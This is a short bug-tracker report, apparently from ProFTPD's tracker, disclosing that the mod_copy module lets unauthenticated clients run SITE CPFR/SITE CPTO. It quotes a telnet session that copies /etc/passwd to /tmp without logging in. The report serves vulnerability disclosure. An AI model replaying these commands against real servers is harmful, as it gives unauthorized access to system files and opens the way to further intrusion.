 Description TJ Saunders 2015-04-07 16:35:03 UTC
Vadim Melihow reported a critical issue with proftpd installations that use the
mod_copy module's SITE CPFR/SITE CPTO commands; mod_copy allows these commands
to be used by *unauthenticated clients*:

---------------------------------
Trying 80.150.216.115...
Connected to 80.150.216.115.
Escape character is '^]'.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
214-CPFR <sp> pathname
214-CPTO <sp> pathname
214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
214-SYMLINK <sp> source <sp> destination
214-RMDIR <sp> path
214-MKDIR <sp> path
214-The following SITE extensions are recognized:
214-RATIO -- show all ratios in effect
214-QUOTA
214-HELP
214-CHGRP
214-CHMOD
214 Direct comments to root@www01a
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /tmp/passwd.copy
250 Copy successful
-----------------------------------------